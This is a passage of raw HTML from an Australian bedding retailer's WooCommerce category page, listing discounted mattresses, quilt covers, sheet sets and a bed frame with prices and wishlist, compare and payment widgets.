><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40038&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40038"
data-product-type="simple"
data-original-product-id="40038"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=40038" class="compare button" data-product_id="40038" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/gominimo-4-fold-folding-mattress-black-air-mesh-go-fm-105-eon/" data-id="40038">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-39033 status-publish last outofstock product_cat-uncategorized product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39033  wishlist-fragment on-first-load"
data-fragment-ref="39033"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39033,&quot;parent_product_id&quot;:39033,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39033&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39033"
data-product-type="simple"
data-original-product-id="39033"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cooling-gel-seven-zone-hybrid-tri-foam-spring-euro-mattress-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-1_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-1_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-1_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-1_7-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-2_7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-2_7-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-2_7-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/06/matt-30-euro-top-q-2_7-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cooling-gel-seven-zone-hybrid-tri-foam-spring-euro-mattress-queen/" target="_self">Cooling Gel Seven-Zone Hybrid Tri-Foam Spring Euro Mattress Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,836.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="550.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V142-MATT-30-EURO-TOP-Q" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cooling-gel-seven-zone-hybrid-tri-foam-spring-euro-mattress-queen/" data-quantity="1" class="button product_type_simple" data-product_id="39033" data-product_sku="V142-MATT-30-EURO-TOP-Q" aria-label="Read more about &ldquo;Cooling Gel Seven-Zone Hybrid Tri-Foam Spring Euro Mattress Queen&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-39033  wishlist-fragment on-first-load"
data-fragment-ref="39033"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:39033,&quot;parent_product_id&quot;:39033,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=39033&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="39033"
data-product-type="simple"
data-original-product-id="39033"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=39033" class="compare button" data-product_id="39033" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cooling-gel-seven-zone-hybrid-tri-foam-spring-euro-mattress-queen/" data-id="39033">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-36227 status-publish first outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36227  wishlist-fragment on-first-load"
data-fragment-ref="36227"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36227,&quot;parent_product_id&quot;:36227,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36227&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36227"
data-product-type="simple"
data-original-product-id="36227"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-2000tc-quilt-cover-set-bamboo-cooling-hypoallergenic-breathable-white-double/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_1_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10001247_10001247_2_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-2000tc-quilt-cover-set-bamboo-cooling-hypoallergenic-breathable-white-double/" target="_self">Royal Comfort 2000TC Quilt Cover Set Bamboo Cooling Hypoallergenic Breathable &#8211; Double &#8211; White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="47.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10001247" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-2000tc-quilt-cover-set-bamboo-cooling-hypoallergenic-breathable-white-double/" data-quantity="1" class="button product_type_simple" data-product_id="36227" data-product_sku="V160-10001247" aria-label="Read more about &ldquo;Royal Comfort 2000TC Quilt Cover Set Bamboo Cooling Hypoallergenic Breathable - Double - White&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36227  wishlist-fragment on-first-load"
data-fragment-ref="36227"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36227,&quot;parent_product_id&quot;:36227,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36227&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36227"
data-product-type="simple"
data-original-product-id="36227"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=36227" class="compare button" data-product_id="36227" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-2000tc-quilt-cover-set-bamboo-cooling-hypoallergenic-breathable-white-double/" data-id="36227">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-36214 status-publish outofstock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36214  wishlist-fragment on-first-load"
data-fragment-ref="36214"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36214,&quot;parent_product_id&quot;:36214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36214&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36214"
data-product-type="simple"
data-original-product-id="36214"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-damask-cotton-blend-3-piece-combo-sheet-set-pebble-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_3_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-205265_205265_1_1.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-damask-cotton-blend-3-piece-combo-sheet-set-pebble-queen/" target="_self">Royal Comfort 1200 Thread Count Damask Cotton Blend 3 Piece Combo Sheet Set &#8211; Queen &#8211; Pebble</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>194.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="58.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-205265" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-damask-cotton-blend-3-piece-combo-sheet-set-pebble-queen/" data-quantity="1" class="button product_type_simple" data-product_id="36214" data-product_sku="V160-205265" aria-label="Read more about &ldquo;Royal Comfort 1200 Thread Count Damask Cotton Blend 3 Piece Combo Sheet Set - Queen - Pebble&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-36214  wishlist-fragment on-first-load"
data-fragment-ref="36214"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36214,&quot;parent_product_id&quot;:36214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=36214&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="36214"
data-product-type="simple"
data-original-product-id="36214"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=36214" class="compare button" data-product_id="36214" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-damask-cotton-blend-3-piece-combo-sheet-set-pebble-queen/" data-id="36214">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31352 status-publish outofstock product_cat-uncategorized product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31352  wishlist-fragment on-first-load"
data-fragment-ref="31352"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31352,&quot;parent_product_id&quot;:31352,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31352&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31352"
data-product-type="simple"
data-original-product-id="31352"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/walnut-oak-wood-floating-bed-frame-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-01_4_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V80-NOOK-153DARK-H-Q-07_4_3.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/walnut-oak-wood-floating-bed-frame-queen/" target="_self">Walnut Oak Wood Floating Bed Frame Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,162.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>648.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="648.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NOOK-153DARK-H-Q" data-item-categories="Uncategorized"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/walnut-oak-wood-floating-bed-frame-queen/" data-quantity="1" class="button product_type_simple" data-product_id="31352" data-product_sku="V80-NOOK-153DARK-H-Q" aria-label="Read more about &ldquo;Walnut Oak Wood Floating Bed Frame Queen&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31352  wishlist-fragment on-first-load"
data-fragment-ref="31352"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31352,&quot;parent_product_id&quot;:31352,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31352&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31352"
data-product-type="simple"
data-original-product-id="31352"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/?action=yith-woocompare-add-product&id=31352" class="compare button" data-product_id="31352" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/walnut-oak-wood-floating-bed-frame-queen/" data-id="31352">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-40213 status-publish last instock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40213  wishlist-fragment on-first-load"
data-fragment-ref="40213"
